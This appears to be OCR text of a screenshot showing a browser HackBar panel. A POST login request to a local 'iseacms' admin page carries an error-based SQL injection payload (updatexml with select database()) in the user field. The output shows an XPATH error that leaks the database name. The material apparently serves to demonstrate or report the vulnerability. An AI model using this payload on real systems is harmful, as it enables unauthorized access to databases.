 SQL语句有误：XPATH syntax error: '~isea~'
Elements Console Sources Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://localhost/iseacms/admin/?r=login
enctype
Enable POST application/x-www-form-urlencoded
Body
login=yes&password=&user=%27+or+updatexml%281%2Cconcat%280x7e%2C%28sele
ct+database%28%29%29%2C0x7e%29%2C1%29%23